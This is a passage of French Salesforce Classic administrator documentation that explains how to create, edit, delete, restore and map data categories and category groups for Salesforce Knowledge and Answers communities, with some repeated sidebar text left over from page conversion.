Tenez comptez des points suivants lors de la planification et de la mise en œuvre de catégories de données pour votre organisation :

- **•** Vous pouvez créer jusqu'à trois groupes de catégories avec cinq niveaux hiérarchiques au maximum dans chaque groupe. Chaque groupe de catégories peut comprendre jusqu'à 100 catégories.
- **•** Si vous souhaitez utiliser des catégories de données avec Réponses, après avoir créé votre groupe de catégories, attribuez-le dans la Configuration en saisissant *Attributions de catégories de données* dans la case Recherche rapide, puis en sélectionnant **Attributions de catégories de données** sous Réponses. Vous ne pouvez attribuer qu'un seul groupe de catégories à une communauté de réponses. Salesforce Knowledge prend en charge les groupes de catégories multiples.
- **•** Bien que vous puissiez créer jusqu'à cinq niveaux hiérarchiques dans un groupe de catégories, seules les catégories de premier niveau sont prise en charge dans votre communauté de réponses. Les catégories enfant sous le premier niveau ne sont pas affichées dans la communauté et les membres ne peuvent pas les attribuer à des questions. Salesforce Knowledge prend en charge une hiérarchie de catégories de données.
- **•** Les groupes de catégories sont masqués aux utilisateurs tant qu'ils ne sont pas activés. N'activez pas un groupe de catégories avant d'avoir défini ses catégories et les paramètres d'accès, y compris leur visibilité.
- **•** Lors de l'attribution de catégories à des articles, vous pouvez sélectionner jusqu'à huit catégories dans un groupe de catégories.
- **•** Si un article ne contient aucune catégorie, il s'affiche uniquement si l'option Aucun filtre est sélectionnée dans le menu déroulant de la catégorie.

# clients

- **•** Lors de la recherche d'articles ou de traductions d'articles, la sélection d'une catégorie comprend automatiquement son parent et ses enfants, ainsi que les grands-parents éventuels, jusqu'à la catégorie supérieure. Les catégories semblables ne sont pas incluses. Par exemple, si une hiérarchie de catégories comporte les niveaux Tous les produits, Commutateurs, Réseaux optiques et Cœur du réseau, la sélection de « Réseaux optiques » dans le menu déroulant de la catégorie renvoie des articles attribués à l'une des quatre catégories. Toutefois, si la catégorie Commutateurs comporte une catégorie semblable appelée Routeurs, la sélection de « Réseaux optiques » ne renvoie aucun article classé avec les Routeurs. Les paramètres de visibilité de catégorie peuvent limiter les articles spécifiques que vous trouvez.
- **•** Une fois les [paramètres de visibilité](#page-2885-0) sélectionnés pour les catégories :
	- **–** Les utilisateurs non associés à la visibilité peuvent afficher uniquement les articles et les questions sans catégorie, sauf si la [visibilité des catégories par défaut](#page-2889-0) a été configurée.
	- **–** Pour la visibilité basée sur le rôle, les utilisateurs du portail client et les utilisateurs du portail partenaire héritent par défaut des paramètres de visibilité du groupe de catégories attribué à leur responsable de compte. Vous pouvez [modifier les paramètres](#page-2883-0) [de visibilité du groupe de catégories](#page-2883-0) pour chaque rôle du portail.
	- **–** Si vous avez accès à une seule catégorie dans un groupe de catégories, le menu déroulant de ce groupe ne s'affiche pas sous l'onglet Articles.
- **•** Suppression d'une catégorie :
	- **–** La suppression est définitive. Une catégorie supprimée ne peut être restaurée. Elle n'est pas déplacée vers la Corbeille.
	- **–** La suppression des catégories enfant est également définitive.
	- **–** Selon les cas, la catégorie et ses enfants sont supprimés des onglets Réponses et Gestion des articles, de l'onglet Articles dans tous les canaux et de la base de connaissances publique de votre société.
	- **–** Les associations entre les catégories et les articles ou questions sont supprimées. Vous pouvez réattribuer des articles et questions à une autre catégorie.
	- **–** Son mappage avec la visibilité est supprimé. Les utilisateurs perdent leur visibilité sur les articles et les réponses associés à la catégorie supprimée.
- **•** Suppression d'un groupe de catégories :
	- **–** Le groupe de catégories est déplacé vers la section Groupes de catégories supprimés, qui correspond à une corbeille. Vous pouvez visualiser ces éléments dans cette section, sans pouvoir les modifier. Elle conserve les groupes de catégories pendant 15 jours avant de les supprimer définitivement, sans possibilité de les restaurer. Durant cette période de 15 jours, vous pouvez restaurer un groupe de catégories ou le supprimer définitivement.
	- **–** Toutes les catégories du groupe sont supprimées.
	- **–** Toutes les associations entre les catégories et les articles ou les questions du groupe sont supprimées.
	- **–** Toutes les associations entre les catégories et la visibilité du groupe sont supprimées.
	- **–** Selon les cas, le menu déroulant de la catégorie est supprimé des onglets Articles dans tous les canaux, de l'onglet Gestion des articles et de la base de connaissances publique de votre société.
- **•** Vous pouvez traduire les étiquettes des catégories et des groupes de catégories à l'aide du système de traduction.

## Pratiques recommandées

Tenez comptez des points suivants lors de l'utilisation de catégories de données :

- **•** Pour gérer rapidement les catégories de données, utilisez des [raccourcis clavier](#page-2877-0).
- **•** Une fois les catégories créées ou mises à jour, configurez les [règles de visibilité des groupes de catégories](#page-2885-0).

**•** Enregistrez fréquemment vos modifications. Plus vous effectuez d'actions avant de cliquer sur **Enregistrer**, plus l'enregistrement est long.

#### CONSULTER ÉGALEMENT :

[Gestion des catégories de données](#page-2873-0)

## <span id="page-2873-0"></span>Gestion des catégories de données

Les administrateurs peuvent créer des catégories de données pour des [articles Salesforce Knowledge](#page-2367-0) ou des [questions dans une zone](#page-2296-0) afin d'aider les utilisateurs à classer et à rechercher des articles ou des questions. Les administrateurs peuvent également utiliser des catégories de données pour contrôler l'accès aux articles et aux questions. Pour plus d'informations, reportez-vous à [Que sont](#page-2869-0) [les catégories de données ?](#page-2869-0) à la page 2864.

Dans Configuration, saisissez *Catégorie de données* dans la case Recherche rapide, puis sélectionnez **Configuration de la catégorie de données** pour afficher la page Catégories de données, dans laquelle vous pouvez :

- **•** [Créer un groupe de catégories](#page-2867-0). Un groupe de catégories correspond au conteneur d'une série de catégories. Dans Salesforce Knowledge, il porte le nom du menu déroulant de la catégorie, sous les onglets Gestion des articles et Articles. Par exemple, si vous créez deux groupes de catégories appelés Géographie et Produits, les onglets Gestion des articles et Articles contiennent deux menus de catégories qui permettent de sélectionner les catégories spécifiques : Géographie et Produits. Dans des zones Réponses Chatter, le menu déroulant du groupe de catégorie est disponible sous l'onglet Q&A, et dans les sites et les portails Réponses Chatter. Si vous avez défini des catégories pour votre zone, les utilisateurs peuvent choisir une catégorie pour la question qu'ils publient dans la zone.
- **•** [Ajouter des catégories à un groupe de catégories.](#page-2881-0) Une fois le groupe de catégories créé, vous pouvez créer une hiérarchie de catégories dans ce groupe. Ces valeurs sont sélectionnées par les utilisateurs lorsqu'ils attribuent une catégorie à un article ou une question ou recherchent d'articles ou de questions.
- **•** [Modifier les catégories existantes.](#page-2875-0) Vous pouvez modifier le nom d'une catégorie, mettre à jour ses attributs, la déplacer vers un autre emplacement dans la hiérarchie ou réorganiser les catégories par ordre alphabétique.
- **•** [Supprimer un groupe de catégories.](#page-2878-0) Vous pouvez supprimer, restaurer ou supprimer définitivement un groupe de catégories.
- **•** [Supprimer une catégorie.](#page-2874-0) Vous pouvez supprimer définitivement une catégorie.
- **•** Traduire les catégories. Vous pouvez traduire vos catégories dans les langues que vous souhaitez prendre en charge.
- **•** Survolez un groupe de catégories pour afficher ses propriétés et déterminer s'il est utilisé dans Salesforce Knowledge ou dans une communauté de réponses.
- Remarque: Par défaut, les utilisateurs de Salesforce Knowledge et les membres de la communauté de réponses ont accès à tous les articles et questions associés à une catégorie. Pour restreindre l'accès aux articles et aux questions, vous pouvez [modifier les paramètres](#page-2885-0) [de visibilité de catégories de données](#page-2885-0).

## **Éditions**

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :

#### <span id="page-2874-0"></span>Suppression de catégories de données

ATTENTION: La suppression de catégories peut entraîner de longs délais de traitement, changer la visibilité des articles et des questions, et altérer leur classement, en autres conséquences importantes. Avant de supprimer des catégories, lisez attentivement et complètement cette rubrique.

Pour supprimer une catégorie, procédez comme suit :

- **1.** Dans Configuration, saisissez *Catégorie de données* dans la case Recherche rapide, puis sélectionnez **Configuration de la catégorie de données**.
- **2.** Cliquez sur le nom d'un groupe de catégories.
- **3.** Cliquez sur le nom d'une catégorie. Si nécessaire, cliquez sur **Développer tout** pour afficher toutes les catégories que contient le groupe de catégories.
- **4.** Appuyez sur la touche Suppr ou sélectionnez **Supprimer la catégorie** dans la liste déroulante Actions.
- **5.** Cliquez sur **OK** dans la boîte de dialogue de confirmation.
- **6.** Sélectionnez un mode de classement des articles associés à la catégorie supprimée ou à ses enfants :
	- **•** Attribuez la catégorie parent de la catégorie supprimée.
	- **•** Attribuez une catégorie différente. Vous pouvez sélectionner toute autre catégorie dans ce groupe de catégories.
		- Remarque: La catégorie sélectionnée ne peut être supprimée avant l'enregistrement  $\sqrt{2}$ de votre travail.
	- **•** N'attribuez pas les articles d'une nouvelle catégorie dans ce groupe de catégories.

Dans tous les cas, les articles conservent leur catégorie dans les autres groupes de catégories.

#### **7.** Cliquez sur **Enregistrer**.

Suppression d'une catégorie :

- **•** La suppression est définitive. Une catégorie supprimée ne peut être restaurée. Elle n'est pas déplacée vers la Corbeille.
- **•** La suppression des catégories enfant est également définitive.
- **•** Selon les cas, la catégorie et ses enfants sont supprimés des onglets Réponses et Gestion des articles, de l'onglet Articles dans tous les canaux et de la base de connaissances publique de votre société.
- **•** Les associations entre les catégories et les articles ou questions sont supprimées. Vous pouvez réattribuer des articles et questions à une autre catégorie.
- **•** Son mappage avec la visibilité est supprimé. Les utilisateurs perdent leur visibilité sur les articles et les réponses associés à la catégorie supprimée.

#### Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :

Important: Modifiez la hiérarchie des catégories lorsque l'activité des utilisateurs est faible. Le processus d'enregistrement peut  $\blacksquare$ entraîner des calculs longs, complexes et nécessiter un délai important. Durant ce processus, les utilisateurs peuvent rencontrer des problèmes de performances en recherchant des articles ou des questions, ou en utilisant des listes déroulantes de catégories.

#### CONSULTER ÉGALEMENT :

[Que sont les catégories de données ?](#page-2869-0) [Gestion des catégories de données](#page-2873-0) [Ajout de catégories de données à des groupes de catégories](#page-2881-0) [Modification et positionnement de catégories de données](#page-2875-0) [Raccourcis clavier pour les catégories de données](#page-2877-0)

#### <span id="page-2875-0"></span>Modification et positionnement de catégories de données

ATTENTION: La modification de catégories peut entraîner de longs délais de traitement, changer la visibilité des articles et le classement des articles et des questions, en autres conséquences importantes. Avant de modifier des catégories, lisez attentivement et complètement cette rubrique.

Pour modifier les catégories de données dans un groupe de catégories ainsi que leur position dans la hiérarchie, procédez comme suit :

- **1.** Dans Configuration, saisissez *Catégorie de données* dans la case Recherche rapide, puis sélectionnez **Configuration de la catégorie de données**.
- **2.** Cliquez sur le nom d'un groupe de catégories.
- **3.** Vous pouvez également cliquer sur **Développer tout** pour afficher la hiérarchie de catégories complète ou sur **Réduire tout** pour afficher uniquement les catégories de niveau supérieur.
- **4.** Double-cliquez sur une catégorie pour changer son nom ou son Nom API unique.
- **5.** Utilisez la fonctionnalité glisser-déposer pour repositionner une catégorie dans la hiérarchie. Pendant le déplacement, une icône rouge indique une destination non valide et une icône verte indique une destination valide :
	- **•** Faites glisser une catégorie sur une autre afin de la repositionner comme un enfant de la catégorie cible. Par exemple, pour positionner France au niveau inférieur à Europe, faites glisser France sur Europe. Une fois positionnée, la catégorie s'affiche sous les autres catégories enfant de même niveau.
	- **•** Faites glisser une catégorie sur une ligne qui borde une autre catégorie afin de la repositionner comme un semblable de cette catégorie. Par exemple, pour positionner France entre Espagne et Allemagne, faites glisser France sur la ligne qui sépare Espagne et Allemagne.
- **6.** Survolez un nom de catégorie, puis sélectionnez *Trier les catégories enfant par ordre alphabétique* dans la liste déroulante Actions afin de réorganiser les enfants de cette catégorie par ordre alphabétique. Cette option affecte uniquement les enfants du premier niveau, pas les petits-enfants ou ceux des niveaux inférieurs.
- **7.** Lors de la modification d'une hiérarchie de catégories, cliquez sur **Annuler** pour défaire vos dernières actions. À l'inverse, cliquez sur **Répéter** pour passer à l'action suivante que vous avez exécutée.

## Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :

**8.** Cliquez sur **Enregistrer**. Vous serez averti par e-mail une fois le processus d'enregistrement terminé.

Remarque: Enregistrez fréquemment vos modifications. Plus vous effectuez d'actions avant de cliquer sur **Enregistrer**, plus l'enregistrement est long.

Ce processus d'enregistrement recalcule les éléments suivants :

- **•** Le contenu du menu déroulant de la catégorie.
- **•** Les articles et les questions sont visibles pour chaque utilisateur.
- **•** Les articles et les questions associés à des catégories.

Important: Modifiez la hiérarchie des catégories lorsque l'activité des utilisateurs est faible. Le processus d'enregistrement peut ⋒ entraîner des calculs longs, complexes et nécessiter un délai important. Durant ce processus, les utilisateurs peuvent rencontrer des problèmes de performances en recherchant des articles ou des questions, ou en utilisant des listes déroulantes de catégories.

#### Exemple : Conséquences de la modification de la hiérarchie sur le classement des articles

Le classement d'un article dans une catégorie parent accorde implicitement l'accès aux enfants de cette catégorie. Vous ne pouvez pas appliquer explicitement à la fois une catégorie parent et l'un de ses enfants à un article. Dans la page de modification de l'article, la sélection d'une catégorie parent désactive ses catégories enfant que vous ne pouvez pas sélectionner en même temps que la catégorie parent. Salesforce respecte cet état lorsque vous déplacez une catégorie vers un nouveau parent. Il empêche l'ajout explicite d'une catégorie enfant à un article lorsque la nouvelle catégorie parent est déjà présente.

Dans l'exemple présenté plus haut, la catégorie Assistants personnels est déplacée depuis la catégorie parent d'origine Ordinateurs vers la nouvelle catégorie parent Électronique grand public. Par conséquent, le classement des articles peut changer ou non, selon les cas :

- **•** Les articles initialement classés à la fois dans Électronique grand public et dans Assistants personnels perdent Assistants personnels, car Électronique grand public inclut désormais Assistants personnels.
- **•** Les articles initialement classés uniquement dans Électronique grand public, pas dans Assistants personnels, ne changent pas. L'accès aux Assistants personnels est désormais implicite.
- **•** Les articles initialement classés uniquement dans Assistants personnels, pas dans Électronique grand public, conservent Assistants personnels.

#### CONSULTER ÉGALEMENT :

[Que sont les catégories de données ?](#page-2869-0) [Gestion des catégories de données](#page-2873-0) [Ajout de catégories de données à des groupes de catégories](#page-2881-0) [Suppression de catégories de données](#page-2874-0) [Raccourcis clavier pour les catégories de données](#page-2877-0)

## <span id="page-2877-0"></span>Raccourcis clavier pour les catégories de données

Les raccourcis clavier présentés ci-dessous permettent d'accélérer l'utilisation de catégories de données.



## Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS UTILISATEUR**

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :



#### CONSULTER ÉGALEMENT :

[Gestion des catégories de données](#page-2873-0) [Ajout de catégories de données à des groupes de catégories](#page-2881-0) [Modification et positionnement de catégories de données](#page-2875-0) [Suppression de catégories de données](#page-2874-0)

## <span id="page-2878-0"></span>Suppression et restauration de groupes de catégories

ATTENTION: La suppression d'un groupe de catégories supprime toutes ses catégories et toutes les associations entre les catégories et les articles ou les questions. Pour comprendre les conséquences de la suppression de groupes de catégories, lisez attentivement et complètement cette rubrique.

Pour supprimer un groupe de catégories, procédez comme suit :

- **1.** Dans Configuration, saisissez *Catégorie de données* dans la case Recherche rapide, puis sélectionnez **Configuration de la catégorie de données**.
- **2.** Survolez le nom du groupe de catégories.
- **3.** Cliquez sur l'icône Supprimer un groupe de catégories ( $\vert\hspace{0.1cm} \blacktriangleright\hspace{0.1cm} \vert$ ).
- **4.** Activez la case de la boîte de dialogue de confirmation, puis cliquez sur **OK**.

#### Conséquences de la suppression de groupes de catégories

Suppression d'un groupe de catégories :

- **•** Le groupe de catégories est déplacé vers la section Groupes de catégories supprimés, qui correspond à une corbeille. Vous pouvez visualiser ces éléments dans cette section, sans pouvoir les modifier. Elle conserve les groupes de catégories pendant 15 jours avant de les supprimer définitivement, sans possibilité de les restaurer. Durant cette période de 15 jours, vous pouvez restaurer un groupe de catégories ou le supprimer définitivement.
- **•** Toutes les catégories du groupe sont supprimées.
- **•** Toutes les associations entre les catégories et les articles ou les questions du groupe sont supprimées.
- **•** Toutes les associations entre les catégories et la visibilité du groupe sont supprimées.
- **•** Selon les cas, le menu déroulant de la catégorie est supprimé des onglets Articles dans tous les canaux, de l'onglet Gestion des articles et de la base de connaissances publique de votre société.

#### Restauration de groupes de catégories

Pour restaurer un groupe de catégories supprimé, procédez comme suit :

**1.** Dans la section Groupes de catégories supprimés, survolez le nom du groupe de catégories.

#### Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :

## clients

**2.** Cliquez sur l'icône Restaurer le groupe de catégories ( $\bigoplus$ ).

Le groupe de catégories est déplacé vers la section Groupes de catégories en tant que groupe de catégories inactif, et les associations avec les articles, les questions et la visibilité sont restaurées.

CONSULTER ÉGALEMENT : [Création et modification de groupes de catégories](#page-2867-0) [Gestion des catégories de données](#page-2873-0)

## Création et modification de groupes de catégories

Les groupes de catégories peuvent être utilisées par [Salesforce Knowledge](#page-2367-0) (articles) ou par les [communautés de réponses](#page-2296-0) (questions). Dans les deux cas, les groupes de catégories correspondent à des conteneurs de catégories de données individuelles. Par exemple, un groupe de catégories Contrats peut contenir les catégories Prix fixe, Remboursement des frais et Livraison non définie. Pour plus d'informations, reportez-vous à [Que sont les catégories de données ?](#page-2869-0) à la page 2864

Pour créer ou modifier un groupe de catégories, procédez comme suit :

- **1.** Dans Configuration, saisissez *Catégorie de données* dans la case Recherche rapide, puis sélectionnez **Configuration de la catégorie de données**.
- **2.** Pour créer un groupe de catégories, cliquez sur **Nouveau** dans la section Groupes de catégories. Par défaut, vous pouvez créer jusqu'à cinq groupes de catégories et trois groupes de catégories actifs. Pour demander des groupes de catégories supplémentaires, contactez Salesforce.

Pour modifier un groupe de catégories existant, survolez son nom, puis cliquez sur l'icône

## **Modifier le groupe de catégories** ( $\left($ **)**.

- **3.** Saisissez le Nom du groupe. Ce nom s'affiche en tant que titre du menu déroulant de la catégorie, dans les onglets Gestion des articles et Articles, et, le cas échéant, dans la base de connaissances publique. Le Nom de groupe n'est pas affiché sous l'onglet Réponses.
- **4.** Vous pouvez également modifier le champ Nom unique de groupe. Ce nom est unique et permet d'identifier le groupe de catégories dans l'API SOAP.
- **5.** Vous pouvez également saisir une description du groupe de catégories.
- **6.** Cliquez sur **Enregistrer**. Vous recevez un e-mail une fois le processus d'enregistrement terminé.

Vous pouvez désormais [ajouter des catégories](#page-2881-0) à votre groupe de catégories. Lorsque vous créez un groupe de catégories, Salesforce crée automatiquement une catégorie de niveau supérieur dans le groupe nommé Tous. Vous pouvez également double-cliquer sur le groupe Tous pour le renommer.

## Activation de groupes de catégories

Lorsque vous ajoutez un groupe de catégories, il est désactivé par défaut et affiche uniquement les pages de configuration administrative des catégories de données, des rôles, des ensembles d'autorisations et des profils. Laissez vos groupes de catégories désactivés afin de configurer votre hiérarchie de catégories et d'attribuer une visibilité. Si vous activez manuellement un groupe de

catégories, il ne s'affiche pas dans Salesforce Knowledge ni dans votre communauté de réponses. En plus de l'activation du groupe de catégories, les communautés de réponses nécessitent l'attribution du groupe de catégories à une zone afin d'afficher les catégories sous l'onglet Réponses.

**Éditions** 

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :
Pour activer un groupe de catégories et le rendre disponible aux utilisateurs, survolez le nom du groupe de catégories, puis cliquez sur

l'icône Activer le Groupe de catégories ( $\bullet$ ).

CONSULTER ÉGALEMENT :

- [Gestion des catégories de données](#page-2873-0)
- [Ajout de catégories de données à des groupes de catégories](#page-2881-0)
- [Suppression de catégories de données](#page-2874-0)
- [Gestion des articles et des traductions](#page-2395-0)
- [À propos de la visibilité de groupe de catégories](#page-2885-0)
- [Gestion des catégories de données](#page-2873-0)
- [Ajout de catégories de données à des groupes de catégories](#page-2881-0)
- [Suppression et restauration de groupes de catégories](#page-2878-0)
- [Gestion des articles et des traductions](#page-2395-0)
- [À propos de la visibilité de groupe de catégories](#page-2885-0)

## <span id="page-2881-0"></span>Ajout de catégories de données à des groupes de catégories

Les administrateurs peuvent créer des catégories de données pour des [articles Salesforce Knowledge](#page-2367-0) ou des [questions dans une zone](#page-2296-0) afin d'aider les utilisateurs à classer et à rechercher des articles ou des questions. Les administrateurs peuvent également utiliser des catégories de données pour contrôler l'accès aux articles et aux questions. Pour plus d'informations, reportez-vous à [Que sont](#page-2869-0) [les catégories de données ?](#page-2869-0) à la page 2864.

Par défaut, vous pouvez créer jusqu'à 100 catégories dans un groupe de catégories de données et avoir jusqu'à 5 niveaux dans une hiérarchie de groupes de catégories de données. Pour obtenir des catégories ou des niveaux hiérarchiques supplémentaires, contactez Salesforce.

Remarque: Puisque seules les catégories de premier niveau s'affichent sous l'onglet Réponses, en créant des catégories de données pour un portail ou une communauté, assurez-vous que les catégories à afficher ont une relation de semblable, pas une relation parent-enfant.

Pour ajouter des catégories à un groupe de catégories, procédez comme suit :

- **1.** Dans Configuration, saisissez *Catégorie de données* dans la case Recherche rapide, puis sélectionnez **Configuration de la catégorie de données**.
- **2.** Cliquez sur le nom du groupe de catégories.
- **3.** Cliquez sur une catégorie située au niveau supérieur (parent) ou au même niveau (semblable) que la catégorie à ajouter.
- **4.** Cliquez sur **Actions**, puis sélectionnez une action : **Ajouter une catégorie enfant** ou **Ajouter une catégorie semblable**.
- **5.** Saisissez le nom de la catégorie.

Dans la mesure du possible, Salesforce réutilise automatiquement le nom que vous avez saisi en tant que Nom unique de catégorie, un champ système requis par l'API SOAP.

- **6.** Cliquez sur **Ajouter**. Vous pouvez également appuyez sur Entrée.
- **7.** Cliquez sur **Enregistrer**. Enregistrez fréquemment vos modifications. Plus vous effectuez d'actions avant de cliquer sur **Enregistrer**, plus l'enregistrement est long.
- Conseil: Par défaut, les utilisateurs de Salesforce Knowledge et les membres d'une zone peuvent afficher toutes les catégories au sein d'un groupe de catégories actif. Vous pouvez [restreindre la visibilité des catégories](#page-2883-0), après avoir configuré vos catégories de données, pour vous assurer que les utilisateurs accèdent uniquement aux articles et aux questions de votre choix.

#### CONSULTER ÉGALEMENT :

[Gestion des catégories de données](#page-2873-0) [Modification et positionnement de catégories de données](#page-2875-0) [Suppression de catégories de données](#page-2874-0) [Raccourcis clavier pour les catégories de données](#page-2877-0)

## Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour afficher la page Catégories de données :

**•** Afficher les catégories de données

Pour créer, modifier ou supprimer des catégories de données :

**•** Gérer les catégories de données

## Préfiltrage d'articles avec le mappage des catégories de données - Bêta

Le mappage de catégories de données permet de préfiltrer des articles sous l'onglet Article, la recherche avancée et le composant de menu latéral article en fonction des informations de la requête.

Important: Le pré-filtrage des articles basé sur les informations de la requête sont pris en  $\Omega$ charge uniquement dans les champs de texte et de liste de sélection.

Le mappage de catégories de données permet de définir les articles qui s'affichent sous l'onglet Articles, la recherche avancée et le composant menu latéral article en fonction des informations de la requête. Pour plus d'informations sur les catégories de données, reportez-vous à [Que sont les](#page-2869-0) [catégories de données ?](#page-2869-0) à la page 2864

Pour mettre en oeuvre le mappage des catégories de données, sélectionnez les champs de requête à mapper avec des groupes de catégories de données, puis définissez une catégorie de données par défaut pour les requêtes sans valeur des champs mappés.

- **1.** Dans Configuration, saisissez *Mappages de catégories de données* dans la case Recherche rapide, puis sélectionnez **Mappages de catégories de données**.
- **2.** Dans la colonne Champ de requête, utilisez la liste déroulante pour ajouter un champ.
- **3.** Dans la colonne Groupe de catégories de données, utilisez la liste déroulante pour mapper des informations du champ de référence avec un groupe de catégories de données.
- **4.** Dans la colonne Catégorie de données par défaut, utilisez la liste déroulante pour attribuer une catégorie de données lorsque la valeur du champ ne correspond à aucune catégorie du groupe de catégories.
- **5.** Cliquez sur **Ajouter**.
- Exemple: Par exemple, vous pouvez mapper un champ de requête personnalisé de produits avec un groupe de catégories de données de produits afin de filtrer les articles pour les produits du client.



Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour mapper des groupes de catégories de données :

**•** Personnaliser l'application

ET

